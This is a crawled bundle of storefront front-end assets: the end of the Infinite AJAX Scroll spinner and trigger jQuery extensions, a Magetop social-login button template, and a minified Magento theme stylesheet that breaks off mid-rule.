        if (this.hasSpinner()) {
            this.getSpinner().remove();
        }
    };

    /**
     * @returns {jQuery|boolean}
     */
    this.getSpinner = function() {
        var $spinner = jQuery('#ias_spinner_' + this.uid);

        if ($spinner.size() > 0) {
            return $spinner;
        }

        return false;
    };

    /**
     * @returns {boolean}
     */
    this.hasSpinner = function() {
        var $spinner = jQuery('#ias_spinner_' + this.uid);

        return ($spinner.size() > 0);
    };

    /**
     * @returns {jQuery}
     */
    this.createSpinner = function() {
        var $spinner = jQuery(this.html).attr('id', 'ias_spinner_' + this.uid);

        $spinner.hide();

        return $spinner;
    };

    return this;
};

/**
 * @public
 */
IASSpinnerExtension.prototype.bind = function(ias) {
    this.ias = ias;

    ias.on('next', jQuery.proxy(this.showSpinner, this));

    try {
        ias.on('prev', jQuery.proxy(this.showSpinnerBefore, this));
    } catch (exception) {}

    ias.on('render', jQuery.proxy(this.removeSpinner, this));
};

/**
 * @public
 */
IASSpinnerExtension.prototype.defaults = {
    src: '[data-uri]',
    html: '<div class="ias-spinner" style="text-align: center;"><img src="{src}"/></div>'
};
}
if(typeof(IASTriggerExtension) == "undefined"){
/**
 * IAS Trigger Extension
 * An IAS extension to show a trigger link to load the next page
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASTriggerExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.html = (options.html).replace('{text}', options.text);
    this.htmlPrev = (options.htmlPrev).replace('{text}', options.textPrev);
    this.enabled = true;
    this.count = 0;
    this.offset = options.offset;
    this.$triggerNext = null;
    this.$triggerPrev = null;

    /**
     * Shows trigger for next page
     */
    this.showTriggerNext = function() {
        if (!this.enabled) {
            return true;
        }

        if (false === this.offset || ++this.count < this.offset) {
            return true;
        }

        var $trigger = this.$triggerNext || (this.$triggerNext = this.createTrigger(this.next, this.html));
        var $lastItem = this.ias.getLastItem();

        $lastItem.after($trigger);
        $trigger.fadeIn();

        return false;
    };

    /**
     * Shows trigger for previous page
     */
    this.showTriggerPrev = function() {
        if (!this.enabled) {
            return true;
        }

        var $trigger = this.$triggerPrev || (this.$triggerPrev = this.createTrigger(this.prev, this.htmlPrev));
        var $firstItem = this.ias.getFirstItem();

        $firstItem.before($trigger);
        $trigger.fadeIn();

        return false;
    };

    /**
     * @param clickCallback
     * @returns {*|jQuery}
     * @param {string} html
     */
    this.createTrigger = function(clickCallback, html) {
        var uid = (new Date()).getTime(),
            $trigger;

        html = html || this.html;
        $trigger = jQuery(html).attr('id', 'ias_trigger_' + uid);

        $trigger.hide();
        $trigger.on('click', jQuery.proxy(clickCallback, this));

        return $trigger;
    };

    return this;
};

/**
 * @public
 * @param {object} ias
 */
IASTriggerExtension.prototype.bind = function(ias) {
    var self = this;

    this.ias = ias;

    try {
        ias.on('prev', jQuery.proxy(this.showTriggerPrev, this), this.priority);
    } catch (exception) {}

    ias.on('next', jQuery.proxy(this.showTriggerNext, this), this.priority);
    ias.on('rendered', function () { self.enabled = true; }, this.priority);
};

/**
 * @public
 */
IASTriggerExtension.prototype.next = function() {
    this.enabled = false;
    this.ias.unbind();

    if (this.$triggerNext) {
        this.$triggerNext.remove();
        this.$triggerNext = null;
    }

    this.ias.next();
};

/**
 * @public
 */
IASTriggerExtension.prototype.prev = function() {
    this.enabled = false;
    this.ias.unbind();

    if (this.$triggerPrev) {
        this.$triggerPrev.remove();
        this.$triggerPrev = null;
    }

    this.ias.prev();
};

/**
 * @public
 */
IASTriggerExtension.prototype.defaults = {
    text: 'Load more items',
    html: '<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
    textPrev: 'Load previous items',
    htmlPrev: '<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
    offset: 0
};

/**
 * @public
 * @type {number}
 */
IASTriggerExtension.prototype.priority = 1000;
}</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Magetop_SocialLogin/template/social-buttons.html
body_size: 1092
content:
<!--
/**
 * Magetop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magetop.com license that is
 * available through the world-wide-web at this URL:
 * https://www.magetop.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magetop
 * @package     Magetop_SocialLogin
 * @copyright   Copyright (c) Magetop (http://www.magetop.com/)
 * @license     https://www.magetop.com/LICENSE.txt
 */
 -->

<!-- ko if: isActive() -->
<div class="block social-login-authentication-popup col-mp">
    <div class="block-content" data-bind="foreach: socials()">
        <div class="actions-toolbar social-btn" data-bind="css: key + '-login'">
            <a class="btn btn-block btn-social"
               data-bind="css: 'btn-' + btn_key, socialButton: $parent.isActive, url: url, label: label">
                <span class="fa" data-bind="css: 'fa-' + btn_key"></span>
            </a>
        </div>
    </div>
</div>
<!-- /ko -->

--- FILE ---
content_type: text/css
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/styles-l.min.css
body_size: 20873
content:
.product-info-stock-sku .configurable-variation-qty{display:none}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.pac-container{z-index:905 !important}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.amazon-addresses .amazon-address:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-discount-block-desktop .block:nth-child(2),.amazon-addresses .amazon-address:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-discount-block-desktop .block:nth-child(2)+*,.amazon-addresses .amazon-address:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.amazon-addresses:before,.amazon-addresses:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.amazon-addresses:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:40px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#86bd42}.navigation .level0 